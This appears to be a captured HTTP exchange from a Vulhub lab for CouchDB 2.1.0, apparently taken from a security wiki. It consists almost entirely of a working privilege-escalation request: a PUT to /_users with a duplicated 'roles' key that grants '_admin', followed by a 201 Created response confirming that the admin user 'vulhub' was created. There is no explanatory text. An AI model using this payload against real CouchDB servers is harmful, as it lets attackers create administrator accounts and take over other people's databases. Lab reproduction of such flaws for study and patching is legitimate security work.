 Request
Raw Params Headers Hex
PUT /_users/org.couchdb.user:vulhub HTTP/1.1
Host: :5984
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
Connection: close
Content-Type: application/json
Content-Length: 108
{
"type": "user",
"name": "vulhub",
"roles": ["_admin"],
"roles": [],
"password": "vulhub"
}
Response
Raw Headers Hex
HTTP/1.1 201 Created
X-CouchDB-Body-Time: 0
X-Couch-Request-ID: f247e762b6
Server: CouchDB/2.1.0 (Erlang OTP/17)
Location: http:// :5984/_users/org.couchdb.user:vulhub
ETag: "1-62c1b3a225039ddbeb6ae441c59559a1"
Date: Fri, 01 Dec 2017 22:12:02 GMT
Content-Type: application/json
Content-Length: 86
Connection: close
Cache-Control: must-revalidate
{"ok":true,"id":"org.couchdb.user:vulhub","rev":"1-62c1b3a225039ddbeb6ae441c59559a1"}
"零组资料文库"